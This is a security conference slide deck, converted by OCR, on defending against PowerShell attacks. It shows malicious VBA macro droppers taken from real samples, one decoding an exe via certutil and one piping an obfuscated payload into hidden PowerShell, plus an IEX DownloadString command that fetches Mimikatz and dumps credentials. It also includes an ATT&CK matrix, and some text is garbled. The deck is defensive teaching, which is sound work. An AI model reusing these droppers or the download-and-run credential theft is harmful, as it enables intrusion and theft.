## **Defending Against PowerShell Attacks**

Jon Fox @jofoMSFT Security PFE

Adopted from a presentation by Lee Holmes Lead Security Architect, Azure Management

@Lee\_Holmes



# INTO THE ABYSS



œ PAGE 1 OF 1 0 WORDS

https://twitter.com/JohnLaTwC

R

100%

| 着 Microsoft Visual Basic for Applications - 6dcd0dee00a81ca1ababb34fa789ecb8decaec9dda63766bf74a90f1bdda5b25.xlsm 🗕 🗖 🔜 |   |
|----------------------------------------------------------------------------------------------------|---|
| 🗱 File Edit View Insert Format Debug Run Tools Add-Ins Window Help 🗕 🗗                                                  | × |
| 🔣 🔤 + 🛃   🐰 ங 🛍 🖄 🖅 🝽   🕨 💷 🚾 😻 🚰 🧺 🎘   🕜   Ln 1, Col 1                                                                 |   |
| (General) (Declarations)                                                                                                | ] |
|                                                                                                    |   |
|                                                                                                    |   |
|                                                                                                    | - |
|                                                                                                    |   |

| 🚰 Microsoft Visual Basic for Applications - 92b773bd27881bbd6da7173b01cfa717d0f07ec4400ef26c35afaba7b981f002 - [Ne 🗕 🗖                                                                                                    | ×   |
|----------------------------------------------------------------------------------------------------|-----|
| File Edit View Insert Format Debug Run Tools Add-Ins Window Help       Image: Image: Imag | ×   |
| (General) v s2                                                                                                    | ~   |
| <pre>Sub AutoOpen()<br/>Dim s As String<br/>s = ""<br/>Dim b As String<br/>b = "BEGIN CERTIFICATE"<br/>Dim e As String<br/>s = s &amp; "xRAbjSyyIZ9cE37DzhNXBk6Z6dhEwkGmU2sVsAG2E5He9ENw1NNA4MmcoLrzwvmD"<br/>s = s &amp; "IDhceysVOMTo1L7/62qVETx9Gxb5GDUnjZLD+JFDxs1/uoUkxYhJVrqlX9pO214y"<br/>s = s &amp; "IDhceysVOMTo1L7/62qVETx9Gxb5GDUnjZLD+JFDxs1/uoUkxYhJVrqlX9pO214y"<br/>s = s &amp; "EmMe7QJyFYtkGAQbORlq/lpuLNIB12APDF056WJF6MjKfb+iuqs6/pLDAsm5aEH/"<br/>s = s &amp; "ZaDBW2lABzrq1hrf+E/JKrm8l1ge74KleGw2GTLSBV/QQT+SEqnfpyonFjYm3o2W"<br/>s = s &amp; "ZaDBW2lABzrq1hrf+E/JKrm8l1ge74KleGw2GTLSBV/QQT+SEqnfpyonFjYm3o2W"<br/>s = s &amp; "UqTosV6J7TbfXxR9zvd73c6lfatSzMCO0JJeXmmPSgUFlyW+rx3LjhXgKgcRMi+L"<br/>s = s &amp; "TBjUBwwsmlH1/6dXFF5JDXM+D4gUI9qMv2OTWr2a2ejxYrYroaxulpUETnYtEW3o"<br/>s = s &amp; "fMerAt23INRYh9jTxS0h85TwBzqhhA06srcULDOXIwDOIEjR6W11w3Tbh8D3+GaD"<br/>s = s &amp; "cAqdHh7wtI+PpjNBd9QFSGkzRBhG200Fspn+IVvNIvdbv1Dekn9K5K+FsxHXfIP"<br/>s = s &amp; "c940b30kRyKuCnV2r9114BWh4KPIX2dQe492HzSeJnRFy17eMmJB2yFo8E8Dhg12"<br/>s = s &amp; "o940b30kRyKuCnV2r9114BWh4KPIX2dQe492HzSeJnRFy17eMmJB2yFo8E8Dhg12"<br/>s = s &amp; "bUT/pdbdDYzPXDTtMhgG3DDB0Yj9W3Rbv1dqJdBuuIFcD5fgKKKjQcp+2zk0wk"<br/>s = s &amp; "jdy5i9E7ZAkHKhAj8qamXENdUSV0hGn52E1M4fw0K1nN4wu0EyhDdIOh19+mSnXc"</pre>                                                                                                    | *   |
| <pre>e = "END CERTIFICATE" Dim fso Set fso = CreateObject("Scripting.FileSystemObject") Dim Fileout As Object Set Fileout = fso.CreateTextFile(Environ("Temp") &amp; "\\Signature.crt", True, True) Fileout.Write b Fileout.Write StrReverse(s2() &amp; s) Fileout.Write e Fileout.Close Dim wsh As Object Set wsh = VBA.CreateObject("WScript.Shell") Dim waitOnReturn As Boolean: waitOnReturn = True Dim windowStyle As Integer: windowStyle = 0 wsh.Run "cmd.exe /c certuil -decode " &amp; Environ("Temp") &amp; "\\Signature.crt " &amp; Environ("Temp") &amp; "\\Sign.exe", wsh.Run "cmd.exe /c " &amp; Environ("Temp") &amp; "\\Sign.exe", windowStyle, waitOnReturn Kill Environ("Temp") &amp; "\\Sign.exe" Kill Environ("Temp") &amp; "\\Sign.exe"</pre>                                                                                                    | ^   |
|                                                                                                    | × a |

| 2   | Microsoft Visual Basic for Applications - 146964290AFE9ED320B4375DE66AC8C32FDB60E8 [design] - [NewMacros (Code)] – 🗖 💌                                                                                                    |     |
|-----|----------------------------------------------------------------------------------------------------|-----|
| 1   | <u>File Edit View Insert Format D</u> ebug <u>R</u> un <u>T</u> ools <u>A</u> dd-Ins <u>W</u> indow <u>H</u> elp _ <b>A</b>                                                                                                    | <   |
|     | 🚾 - 🛃 🗼 🛍 🛍 🖛 🖃 🕫 🕩 💷 🔤 🔛 😻 🕿 😽 ጵ 🕜 🛛 En 51, Col 1                                                                                                    |     |
| (Ge | neral) v callLearning v                                                                                                    |     |
|     | Sub callLearning()                                                                                                    | 3   |
|     | Dim LearningModule As String<br>LearningModule = ""<br>LearningModule = LearningModule + " iNvoKE-ExprESsIoN ( ([runtime.InTEroPsErviCES.marshal]::PtrtOstRIngauto([rUNTIM                                                                                                    |     |
|     | LearningModule = LearningModule + "AOAAwADUANwA2ADEAMQAxAGEAZgB1AGEAOAAzAGEAZAAOAGEAOABmADEAZQBjADIANgA3ADYANQB1ADM<br>LearningModule = LearningModule + "gAxADUAYwA2ADMAMABkADYAMQBkADIANwBiADEANgB1AGYAYgBhADQAMgAyADUAYgBkADMAZgBjADgAN<br>LearningModule = LearningModule + "mADYANAA4ADkAYgAyAGUAZQA4ADIAMQBhADQAZABiAGUAYQA4AGYAZQB1ADMAOQBhADAAYwA3AGQAOAA                                                                                                    |     |
|     | LearningModule = LearningModule + "MADIANAA4ADKAIGAYAGUAZQA4ADIAMQBMADQAZABIAGUAIQA4AGIAZQBIADMAQQBMADAAIWA3AGQAOAA<br>LearningModule = LearningModule + "DQAZgBkADkAMQA0AGMAMWAYADcAMWA0AGUANAAWADAAOQA2ADAAMgBjADcANAAYADcAZQA1ADgAZAA3A<br>LearningModule = LearningModule + "AYWBmAGUAZAA2AGQAMgBkADEAZQA0AGQAYWAXADcAZgA3ADMAMgA5ADMAZgAZAGIAOQBhAGMANQAWAGY<br>LearningModule = LearningModule + "QAXADgAMWBjADEAYgA4AGUAZAAwADMAZABhADcANgAZADEAOAAXADcAYWB1ADQAZQA4ADOAMAB1ADMAM |     |
|     | LearningModule = LearningModule + "QAXADQANMDJADEATQATAGGAZAAWADNAZADNADCANGAZADEAGAAAADCATWDIADQAZQATADQATADIADAAA<br>LearningModule = LearningModule + "DkAZQA1AGMAMwA5AGUAMwBhAGMANQAyAGUAMwAxADEAMQBiADEAYQAZADYAMgBlADAANQAxAGIAZgBiA<br>LearningModule = LearningModule + "ANQA5ADMAYQAxAGUANgBjADAAGABhADIAOQB1ADQAQQA5ADUAGAAGADIAZABkADQAMABiADkANQAOAGY                                                                                                    |     |
|     | LearningModule = LearningModule + "AAzADkAMQAyADcAYgBmAGEAMwBhADEANQBmADkANAAOADcANgA3AGQANwBmADgANAA5ADcAOABiAGMAY<br>LearningModule = LearningModule + "IAGEAYgA3AGEAMgA5ADkAOQBjADAAOAA3ADQAOQA0ADcAMwAwAGQAYwB1ADMAYQBmAGIAMgAxAGIAOAA                                                                                                    |     |
|     | Dim WshShell<br>Set WshShell = CreateObject("Wscript.Shell")                                                                                                    |     |
|     | With WshShell.Exec("powershell.exe -noexit -w hidden -Command -")<br>.StdIn.WriteLine LearningModule<br>.StdIn.WriteBlankLines 1                                                                                                    |     |
|     | .Terminate<br>End With                                                                                                    |     |
|     | End Sub                                                                                                    |     |
|     | Function dexit()<br>MsgBox ("Error: We are sorry, but the server could not be reached. If this problem persists, please contact ser                                                                                                    |     |
|     | End Function                                                                                                    |     |
|     | Public Function Base64Decoding(StrToDecode As String, Optional CheckInvalidChars As Boolean = True) As String<br>Static DecodeTable(0 To 255) As Byte                                                                                                    |     |
| 3   | <                                                                                                    | e I |
|     |                                                                                                    |     |

### WHAT DOES APT LOOK LIKE?

| <complex-block></complex-block>                                                                                                    | 👌 Targeted Attacks against 🗴                                                                                                    |   |   | ٥ | > | × |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|---|---|---|---|
| <text><text><section-header><text><text><text><section-header><section-header><section-header><section-header><section-header><section-header><section-header><section-header></section-header></section-header></section-header></section-header></section-header></section-header></section-header></section-header></text></text></text></section-header></text></text> | ← → C  https://www.fireeye.com/blog/threat-research/2016/05/targeted_attacksaga.html                                                                                                    | 1 | ☆ |   | 2 | : |
| <section-header><section-header><section-header><section-header><section-header><section-header><text><section-header><text><text><text><text><text><text></text></text></text></text></text></text></section-header></text></section-header></section-header></section-header></section-header></section-header></section-header>                                         |                                                                                                    |   |   |   |   | ^ |
| <text><text><section-header><text><text><text><text><text><text><text><text><text><list-item><list-item><list-item></list-item></list-item></list-item></text></text></text></text></text></text></text></text></text></section-header></text></text>                                                                                                    | Home $ angle$ FireEye Blogs $ angle$ Threat Research Blog $ angle$ Targeted Attacks against Banks in the Middle East                                                                                                    |   |   |   |   |   |
| If Not (tso.Filetxists( <u>Wss.ExpandEnvironmentStrings("%PUBLIC%") &amp; "\Libraries\update.vbs")) Then</u><br>fso.CreateFolder (wss.ExpandEnvironmentStrings("%PUBLIC%") & "\Libraries\up")                                                                                                    | <text><text><section-header><text><text><text><text><section-header><text><section-header><section-header><text><text><text><text></text></text></text></text></section-header></section-header></text></section-header></text></text></text></text></section-header></text></text> |   |   |   |   |   |

#### https://www.fireeye.com/blog/threat-research/2016/05/targeted\_attacksaga.html



Blog Home > Unit 42 > Pulling Back the Curtains on EncodedCommand PowerShell Attacks

#### Pulling Back the Curtains on EncodedCommand PowerShell Attacks



By Jeff White March 10, 2017 at 5:00 AM Category: Unit 42 Tags: microsoft, Powershell

👁 10,943 📫 6 🍯 📑 📊

#### General Distribution / Stats

Across the 4,100 samples, there were 4 file formats seen.

| File Format | Count | % of Total |
|-------------|-------|------------|
| "exe"       | 2,154 | 52.54%     |
| "doc"       | 1,717 | 41.88%     |
| "xls"       | 228   | 5.56%      |
| "dll"       | 1     | 0.02%      |
| ai          |       | 0.0278     |

http://researchcenter.paloaltonetworks.com/2017/03/unit42-pulling-back-the-curtains-on-encodedcommand-powershell-attacks/

#### **POWERSHELL FOR POST-EXPLOITATION**

PS C:\> IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/lok4Pmt') Invoke-Mimikatz -DumpCreds

.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Dec 14 2015 19:16:34 .## ^ ##. ## / ` ## /\* \* \* ## / ` ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )

## \ / ## 'Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) '## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo) '#####' with 17 modules \* \* \*/

#### PowerShell Toolkit: PowerSploit

Making it easy to use PowerShell for evil

POSTED IN EXPLOIT DEVELOPMENT, GENERAL SECURITY, PENETRATION T====== 8, 2015 Empire

Empire: PowerShell post-exploitation agent | [Version]: 0.5.1-beta

SocialEngineer

[Twitter]

PS Attack, a portable PowerShell attack toolkit - Jared ... 🕓 🖈





E POWERSHELL

K TOOLEIT



https://www.PowerShellEmpire.com/ |

91 modules currently loaded

 ${f 1}$  listeners currently active

1 agents currently active

#### (SOME) POST-EXPLOITATION OPTIONS ON A COMPROMISED MACHINE

- Compiled exe files
- DLLs (i.e.: Load Path tampering, application dependencies)
- Perl
- Python
- Ruby
- Bash
- VBScript
- JScript

- COM objects
- Macros / Visual Basic for Applications (VBA)
- csc.exe
- HTML Applications (HTAs)
- SQL
- PowerShell

| Persistence                            | Privilege Escalation        | Defense Evasion                         | Credential Access            | Discovery                       | Lateral Movement                      | Execution                   | Collection                  | Extitution                                | Command and Control                                                     |  |                  |
|----------------------------------------|-----------------------------|-----------------------------------------|------------------------------|---------------------------------|---------------------------------------|-----------------------------|-----------------------------|-------------------------------------------|-------------------------------------------------------------------------|--|------------------|
| Persistence                            | Privile and a second tori   | Determe Exclaron                        | Citotenno Access             | Discovery                       | Langedi movement                      | EXECUTION                   | Automated                   | Automated                                 |                                                                         |  |                  |
| DLL Search Order Hijacking             |                             | Brute Force                             | Account Discovery            | Windows Remote                  | Windows Remote Management             |                             | Extitration                 | Commonly<br>Used Port                     |                                                                         |  |                  |
| Legitimate Credentials                 |                             | Credentical                             | Credentici                   | Application                     | Third-party                           | Software                    | Clipboard Data              | Data Compressed                           | Communication                                                           |  |                  |
| Accessibility Features                 |                             | Binary Padding                          | Dumping                      | Window<br>Discovery             | Application<br>Deployment             | Command-Line                | Data Staged                 | Data Encrypted                            | Through Removable<br>Media                                              |  |                  |
| Appinit DLLs                           |                             | Code Signing                            |                              |                                 | Software                              | Execution<br>through API    | Data from<br>Local System   | Data Transfer<br>Size Limits              | Custom Command                                                          |  |                  |
| Local Port                             | Local Port Monitor          |                                         | Credential<br>Manipulation   | File and Directory<br>Discovery | Exploitation of<br>Vulnerability      | Graphical User<br>Interface | Data from<br>Network Shared | Extilitation Over<br>Alternative Protocol | and Control Protocol                                                    |  |                  |
| Now So                                 | rvice                       | DLL Side-Loading                        | Credentials in Files         | Local Network                   | Logon Scripts                         | InstallUtil<br>PowerShell   | Drive<br>Data from          |                                           | Cryptographic<br>Protocol                                               |  |                  |
| 2000.000                               |                             |                                         | 14224                        | Configuration<br>Discovery      | Pass the Hash                         | Process Hollowing           | Removable Media             | Exfiltration Over<br>Command and          | Data Obfuscation                                                        |  |                  |
| Path Inter                             | oeption                     | Disabling<br>Security Tools             | Capture                      | - Disconery                     | Pass the Ticket                       | Regsovs/Regasm              | Emoli Collection            | Control Channel                           | Fallback Channels                                                       |  |                  |
| Schedule                               | ed Task                     | File Deletion                           | Network Sniffing             | Local Network                   | Remote Desk<br>Protocol               | Regscvr32                   | Input Capture               | Exfiltration Over<br>Other Network        | Multi-Stage Channels                                                    |  |                  |
| File System Perm                       | issions Weakness            | File System                             | Two-Factor                   | Connections<br>Discovery        | Remote File Copy                      | Rundli32                    | Screen Capture              | Medium                                    | Multiband                                                               |  |                  |
| Service Registry Perr                  | mission Weakness            | Logical Offets                          | Authentication               | Network Service                 | Remote Services                       | Scheduled Task              | Audio Capture               | Exfiltration Over Other                   | Communication                                                           |  |                  |
| Web S                                  | hell                        | Indicator Blocking                      | Interception                 | Scanning                        | Replication Through                   | Scripting                   | Video Copture               | Physical Medium                           | Multiover Encryption                                                    |  |                  |
| Basic Input/                           | 1                           | Exploitation of Wilserability Discovery | Service Execution<br>Windows |                                 | Scheduled Transfer                    | Peer Connections            |                             |                                           |                                                                         |  |                  |
| Output System                          | Bypass User Account Control |                                         |                              |                                 |                                       | Permissions Group           | Shared Webroot              | Management                                |                                                                         |  | Remote File Copy |
| Boofkit                                | Boolkit DLL Injection       |                                         |                              | Discovery                       | Taint Shared Content<br>Windows Admin | Instrumentation<br>MSBuild  |                             |                                           | Standard<br>Application Layer<br>Protocol                               |  |                  |
| Change Delault File<br>Association     | Component Obj               | ect Model Hijacking                     |                              | Process Discovery               |                                       | Execution Through           |                             |                                           | Standard                                                                |  |                  |
| Component Firmware                     |                             | Indicator Removal                       |                              | Query Registry                  | ļ                                     | Module Load                 |                             |                                           | Cryptographic<br>Protocol                                               |  |                  |
|                                        |                             | from Tools                              |                              | Remote System<br>Discovery      |                                       |                             |                             |                                           | Standard<br>Non-Application                                             |  |                  |
| Hypervisor                             |                             | on Host                                 | i î                          | Security Software               | 1                                     |                             |                             |                                           | Layer Protocol                                                          |  |                  |
| Logon Scripts                          |                             | Install Util                            |                              | Discovery                       |                                       |                             |                             |                                           | Uncommonly Used Port                                                    |  |                  |
| Modify Existing Service                |                             | Masquerading                            | 1                            | System Information<br>Discovery |                                       |                             |                             |                                           | Web Service                                                             |  |                  |
| Redundant Access                       |                             | Modify Registry                         |                              |                                 | 1                                     |                             |                             |                                           | Data Encoding                                                           |  |                  |
| Registry Run Keys/                     |                             | NTFS Extended<br>Attributes             |                              | System Owner/<br>User Discovery |                                       |                             |                             |                                           |                                                                         |  |                  |
| Start Folder                           |                             | Obfuscated Files or                     |                              |                                 |                                       |                             |                             |                                           |                                                                         |  |                  |
| Security Support<br>Provider           |                             | Information                             |                              | System Service<br>Discovery     |                                       |                             |                             |                                           |                                                                         |  |                  |
| Shortcut Modification                  |                             | Process Hollowing                       |                              | System Time                     | 1                                     |                             |                             |                                           |                                                                         |  |                  |
| Windows Management                     |                             | Redundant Access                        |                              | Discovery                       | 1                                     |                             |                             |                                           |                                                                         |  |                  |
| Instrumentation Event                  | i k                         | Regsvcs/Regasm<br>Regsvr                |                              |                                 |                                       |                             |                             |                                           |                                                                         |  |                  |
| Subscription                           |                             | Rootkit                                 |                              |                                 |                                       |                             |                             |                                           |                                                                         |  |                  |
| Winlogon Helper DLL                    |                             | Rundil32                                |                              |                                 |                                       |                             |                             |                                           |                                                                         |  |                  |
| Netsh helper DLL                       |                             | Scripting                               | 1                            |                                 |                                       |                             |                             |                                           |                                                                         |  |                  |
| Authentication<br>Package Softwore Poo |                             | Software Packing                        |                              |                                 |                                       |                             |                             | AAIT                                      | DE                                                                      |  |                  |
| External Remote                        |                             | Timestomp                               | 1                            |                                 |                                       |                             |                             | MI                                        |                                                                         |  |                  |
| Services                               |                             | MSBuild                                 |                              |                                 |                                       |                             |                             |                                           |                                                                         |  |                  |
|                                        | Network Share               |                                         |                              |                                 |                                       |                             |                             |                                           | Corporation All Rights Reserved.<br>ic Release: Distribution Unlimited. |  |                  |
|                                        | Removal<br>Install Root     |                                         |                              |                                 |                                       |                             |                             | Case Number 15-1                          |                                                                         |  |                  |
|                                        |                             | Certificate                             |                              |                                 |                                       |                             |                             |                                           |                                                                         |  |                  |

#### **LET'S BLOCK POWERSHELL!**



- Doesn't address the underlying security problem
- Removes your most secure and security-transparent management tool

## OOPS!

## PowerShell Isn't Just PowerShell.exe



| \$turtle.Reset()                                   | <u>^</u> |
|----------------------------------------------------|----------|
| function fern(\$size)                              |          |
| ۱<br>if(\$size -lt 5) { return }                   |          |
| \$turtle.Forward(\$size / 20)<br>\$turtle.Left(80) |          |
| fern (\$size * 0.3)                                | ×        |
|                                                    | Run      |

https://blogs.msdn.microsoft.com/powershell/2013/10/01/paap-windows-powershell-as-a-platform-part-1/

| Persistence                        | Privilege Escalation      | Defense Evasion                                                                                                    | Credential Access            | Discovery                       | Lotent Manmoot                         | Easter disco                               | Collection                  | Extituation                                                                                                    | Command and Control                           |                    |                  |  |  |                      |
|------------------------------------|---------------------------|----------------------------------------------------------------------------------------------------|------------------------------|---------------------------------|----------------------------------------|--------------------------------------------|-----------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------|--------------------|------------------|--|--|----------------------|
|                                    | DLL Search Order Hijacki  | ng l                                                                                                    | Brute Force                  | Account Discovery               | Windows Remote                         | e Management                               | Automated<br>Collection     | Automated<br>Extititation                                                                                                    | Commonly<br>Used Port                         |                    |                  |  |  |                      |
| Legitimate Credentials             |                           |                                                                                                    | 112000101                    | Conduction Application          |                                        | sonware                                    | Clipboard Data              | Data Compressed                                                                                                    |                                               |                    |                  |  |  |                      |
| Accessibility Features Bi          |                           | Binary Padding                                                                                                    | Credential<br>Dumping        | Window<br>Discovery Application |                                        | Command-Line                               | Data Staged                 | Data Encrypted                                                                                                    | Communication<br>Through Removable<br>Media   |                    |                  |  |  |                      |
| Appinit DLLs                       |                           | Code Signing                                                                                                    |                              |                                 | Deployment<br>Software                 | Execution                                  | Data from                   | Data Transfer                                                                                                    | Custom Command                                |                    |                  |  |  |                      |
| Local Pr                           | orf Monillor              | Component<br>Firmware                                                                                                    | Credential<br>Manipulation   | File and Directory<br>Discovery | Exploitation of<br>Vulnerability       | through API<br>Graphical User<br>Interface | Data from<br>Network Shared | Size Limits<br>Extituation Over<br>Alternative Protocol                                                                                                    | and Control Protocol                          |                    |                  |  |  |                      |
| New                                | Service                   | DLL Side-Loading                                                                                                    | Credentials in Files         | Local Network                   | Logon Scripts                          | PowerShell                                 | Drive<br>Data from          |                                                                                                    | Cryptographic<br>Protocol                     |                    |                  |  |  |                      |
| -                                  | 1000000000                |                                                                                                    | 12223                        | Configuration<br>Discovery      | Pass the Hash                          | Process Hollowing                          | Removable Media             | Exfiltration Over<br>Command and                                                                                                    | Data Obfuscation                              |                    |                  |  |  |                      |
| Path In                            | erception                 | Disabling<br>Security Tools                                                                                                    | Copture                      | DISCOVERY                       | Pass the Ticket                        | Regiscvs/Regain                            | Email Collection            | Control Channel                                                                                                    | Falback Channels                              |                    |                  |  |  |                      |
| Sched                              | uled Task                 | File Deletion                                                                                                    | Network Sniffing             | Local Network                   | Remote Desk<br>Protocol                | Regscvr32                                  | Input Capture               | Exfiltration Over<br>Other Network                                                                                                    | Multi-Stage Channels                          |                    |                  |  |  |                      |
| File System Pe                     | missions Weakness         | File System                                                                                                    | Two-Factor                   | Connections<br>Discovery        | Remote File Copy                       | Rundil32                                   | Screen Capture              | Medium                                                                                                    | Multiband                                     |                    |                  |  |  |                      |
| Service Registry P                 | ermission Weakness        | Logical Offets                                                                                                    | Authentication               | Network Service                 | Remote Services                        | Scheduled Task                             | Audio Copture               | Exfiltration Over Other                                                                                                    | Communication                                 |                    |                  |  |  |                      |
| Wet                                | shell                     | Indicator Blocking                                                                                                    | Interception                 | Scanning                        | Replication Through<br>Removable Media | Scripting                                  | Video Capture               | Physical Medium                                                                                                    | Multilayer Encryption                         |                    |                  |  |  |                      |
| Basic Input/                       | Exploitation of Mainstein |                                                                                                    | Exploitation of Vulneta      |                                 | itγ                                    | Peripheral Device<br>Discovery             | Shared Webroot              | Service Execution<br>Windows                                                                                                    |                                               | Scheduled Transfer | Peer Connections |  |  |                      |
| Output System                      | Bypass User               | Bypass User Account Control                                                                                                    |                              | Permissions Group               | Taint Shared Content                   | Management                                 |                             |                                                                                                    | Remote File Copy                              |                    |                  |  |  |                      |
| Bootkit                            | DLL                       | njection                                                                                                    |                              | Discovery                       | Windows Admin<br>Shares                | Instrumentation<br>MS8ulid                 |                             |                                                                                                    | Standard<br>Application Layer<br>Protocol     |                    |                  |  |  |                      |
| Change Delault File<br>Association | Component Ob              | ect Model Hijacking                                                                                                    |                              | Process Discovery               |                                        | Execution Through                          |                             |                                                                                                    | Standard                                      |                    |                  |  |  |                      |
| Component Firmwar                  | 0                         | Indicator Removal<br>from Tools                                                                                                    |                              | Query Registry<br>Remote System | {                                      | Module Load                                |                             |                                                                                                    | Cryptographic<br>Protocol                     |                    |                  |  |  |                      |
| Hypervisor                         | 1                         | Indicator Removal                                                                                                    | i i                          | Discovery                       | ļ                                      |                                            |                             |                                                                                                    | Standard<br>Non-Application<br>Layer Protocol |                    |                  |  |  |                      |
| Logon Scripts                      |                           | on Host<br>Install Util                                                                                                    |                              |                                 |                                        | B                                          |                             |                                                                                                    | Security Software<br>Discovery                |                    |                  |  |  | Uncommonly Used Port |
| Modify Existing Service            | •                         | Masquerading                                                                                                    |                              | System Information<br>Discovery | ]                                      |                                            |                             |                                                                                                    | Web Service                                   |                    |                  |  |  |                      |
| Redundant Access                   | =                         | Modify Registry                                                                                                    |                              |                                 | 1                                      |                                            |                             |                                                                                                    | Data Encoding                                 |                    |                  |  |  |                      |
| Registry Run Keys/                 | 4                         | NTFS Extended<br>Attributes                                                                                                    | 8                            | System Owner/<br>User Discovery |                                        |                                            |                             |                                                                                                    |                                               |                    |                  |  |  |                      |
| Start Folder                       | -                         | Obfuscated Files or<br>Information                                                                                                    | 2 E                          | System Service                  | 1                                      |                                            |                             |                                                                                                    |                                               |                    |                  |  |  |                      |
| Security Support<br>Provider       |                           | Process Hollowing                                                                                                    |                              | Discovery                       |                                        |                                            |                             |                                                                                                    |                                               |                    |                  |  |  |                      |
| Shortcut Modificatio               | n                         | Redundant Access                                                                                                    | i i                          | System Time<br>Discovery        | 1                                      |                                            |                             |                                                                                                    |                                               |                    |                  |  |  |                      |
| Windows Manageme                   | w                         | Regsvcs/Regasm                                                                                                    | 8                            | Discovery                       | 1                                      |                                            |                             |                                                                                                    |                                               |                    |                  |  |  |                      |
| Instrumentation Ever               | t .                       | Regsvr                                                                                                    |                              |                                 |                                        |                                            |                             |                                                                                                    |                                               |                    |                  |  |  |                      |
| Subscription Roatkit               |                           |                                                                                                    |                              |                                 |                                        |                                            |                             |                                                                                                    |                                               |                    |                  |  |  |                      |
| Netsh helper DLL Rundli32          |                           |                                                                                                    |                              |                                 |                                        |                                            |                             |                                                                                                    |                                               |                    |                  |  |  |                      |
| Authentication                     |                           | Scripting                                                                                                    | 2                            |                                 |                                        |                                            |                             |                                                                                                    |                                               |                    |                  |  |  |                      |
| Package                            |                           | Software Packing                                                                                                    |                              |                                 |                                        |                                            |                             |                                                                                                    | DE                                            |                    |                  |  |  |                      |
| External Remote                    | 7                         | Timestomp<br>MS8uild                                                                                                    |                              |                                 |                                        |                                            |                             | MI                                                                                                    |                                               |                    |                  |  |  |                      |
| Services                           |                           |                                                                                                    | © 2017 The MITIE Corporation |                                 |                                        |                                            |                             |                                                                                                    |                                               |                    |                  |  |  |                      |
| 1                                  |                           | Removal                                                                                                    | 9                            |                                 |                                        |                                            |                             | a second second s | c Release: Distribution Unlimited.            |                    |                  |  |  |                      |
|                                    |                           | Install Root<br>Certificate                                                                                                    |                              |                                 |                                        |                                            |                             | Cose Number 15-1                                                                                                    | 100                                           |                    |                  |  |  |                      |
|                                    |                           | Territoria de la companya de la companya |                              |                                 |                                        |                                            |                             |                                                                                                    |                                               |                    |                  |  |  |                      |

#### MASLOW'S HIERARCHY OF SECURITY CONTROLS

Forensic capture of memory-based artifacts

Forensic capture of host-based artifacts

Auditing of Protections

Application Whitelisting in "Allow" Mode

Application Whitelisting in "Deny" Mode

Patching & Antivirus

Remediate

Detect

Prevent

http://www.leeholmes.com/blog/2014/12/08/maslows-hierarchy-of-security-controls/

#### WE'RE LISTENING

| Engine 🖵 I                                     | Event Logging 🔽 | Transcription 💌 | Dynamic Evaluation Logging 💌 | Encrypted Logging 💌 | Application Whitelisting 🔽 | Antimalware Integration 💌 | Local Sandboxing 🔽 | Remote Sandboxing 💌 | Untrusted Input Tracking 💌 |
|------------------------------------------------|-----------------|-----------------|------------------------------|---------------------|----------------------------|---------------------------|--------------------|---------------------|----------------------------|
| Bash I                                         | No**            | No*             | No                           | No                  | Yes                        | No                        | No*                | Yes                 | No                         |
